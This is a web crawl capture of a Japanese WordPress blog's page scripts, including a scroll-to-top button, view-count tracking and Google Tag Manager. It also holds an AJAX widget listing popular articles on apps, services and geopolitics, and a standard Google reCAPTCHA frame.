				url:  'https://webenu.net/wp-admin/admin-ajax.php',
				data: {
					'action'           : 'fit_update_post_views_by_period',
					'preview_realtime' : realtime,
				},
			} );
		},
		200
	);
} );
</script>







<script>
// ページの先頭へボタン
jQuery(function(a) {
    a("#bottomFooter__topBtn").hide();
    a(window).on("scroll", function() {
        if (a(this).scrollTop() > 100) {
            a("#bottomFooter__topBtn").fadeIn("fast")
        } else {
            a("#bottomFooter__topBtn").fadeOut("fast")
        }
        scrollHeight = a(document).height();
        scrollPosition = a(window).height() + a(window).scrollTop();
        footHeight = a(".bottomFooter").innerHeight();
        if (scrollHeight - scrollPosition <= footHeight) {
            a("#bottomFooter__topBtn").css({
                position: "absolute",
                bottom: footHeight - 40
            })
        } else {
            a("#bottomFooter__topBtn").css({
                position: "fixed",
                bottom: 0
            })
        }
    });
    a("#bottomFooter__topBtn").click(function() {
        a("body,html").animate({
            scrollTop: 0
        }, 400);
        return false
    });
    a(".controllerFooter__topBtn").click(function() {
        a("body,html").animate({
            scrollTop: 0
        }, 400);
        return false
    })
});
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4CSKC5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webenu.net/wp-admin/admin-ajax.php
body_size: 784
content:
			<ol class="widgetArchive widgetArchive-rank">
									<li class="widgetArchive__item widgetArchive__item-rank ">

													<div class="eyecatch ">
																<a class="eyecatch__link eyecatch__link-maskzoomrotate" 
									href="https://webenu.net/picturethis-about-20220321/">
									<img width="375" height="197" src="https://webenu.net/wp-content/uploads/2022/03/picturethis-about-20220321-375x197.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" />								</a>
							</div>
						
						<div class="widgetArchive__contents ">

							
							
							<h3 class="heading heading-tertiary">
								<a href="https://webenu.net/picturethis-about-20220321/">PictureThisの使い方｜無料で使う方法や解約方法を徹底解説</a>
							</h3>

							
						</div>

					</li>
										<li class="widgetArchive__item widgetArchive__item-rank ">

													<div class="eyecatch ">
																<a class="eyecatch__link eyecatch__link-maskzoomrotate" 
									href="https://webenu.net/akinaya/">
									<img width="375" height="200" src="https://webenu.net/wp-content/uploads/2026/01/image-2-375x200.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" />								</a>
							</div>
						
						<div class="widgetArchive__contents ">

							
							
							<h3 class="heading heading-tertiary">
								<a href="https://webenu.net/akinaya/">不用品は回収する？出張買取あきなやの口コミ評判をご紹介！</a>
							</h3>

							
						</div>

					</li>
										<li class="widgetArchive__item widgetArchive__item-rank ">

													<div class="eyecatch ">
																<a class="eyecatch__link eyecatch__link-maskzoomrotate" 
									href="https://webenu.net/landpower-seapower-20230120/">
									<img width="375" height="211" src="https://webenu.net/wp-content/uploads/2023/01/landpower-seapower-20230120-375x211.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" />								</a>
							</div>
						
						<div class="widgetArchive__contents ">

							
							
							<h3 class="heading heading-tertiary">
								<a href="https://webenu.net/landpower-seapower-20230120/">【地政学】「ランドパワー」と「シーパワー」とは？地政学の基礎的な考え方</a>
							</h3>

							
						</div>

					</li>
										<li class="widgetArchive__item widgetArchive__item-rank ">

													<div class="eyecatch ">
																<a class="eyecatch__link eyecatch__link-maskzoomrotate" 
									href="https://webenu.net/colorsing-reputation-20231204/">
									<img width="375" height="201" src="https://webenu.net/wp-content/uploads/2023/12/2023-12-03_235609-375x201.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" />								</a>
							</div>
						
						<div class="widgetArchive__contents ">

							
							
							<h3 class="heading heading-tertiary">
								<a href="https://webenu.net/colorsing-reputation-20231204/">〈初心者必見〉ColorSingの特徴・用語集！基本の仕組みを簡単解説！</a>
							</h3>

							
						</div>

					</li>
										<li class="widgetArchive__item widgetArchive__item-rank ">

													<div class="eyecatch ">
																<a class="eyecatch__link eyecatch__link-maskzoomrotate" 
									href="https://webenu.net/tokupochi-reputation-20230721/">
									<img width="375" height="171" src="https://webenu.net/wp-content/uploads/2023/07/2023-07-21_205045-375x171.png" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" />								</a>
							</div>
						
						<div class="widgetArchive__contents ">

							
							
							<h3 class="heading heading-tertiary">
								<a href="https://webenu.net/tokupochi-reputation-20230721/">トクポチの口コミ・評判やメリット、料金を解説！フードロス商品の通販サイト</a>
							</h3>

							
						</div>

					</li>
								</ol>
			

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WiyQ1JmKjZeQKN9I68qtaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769142233837');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>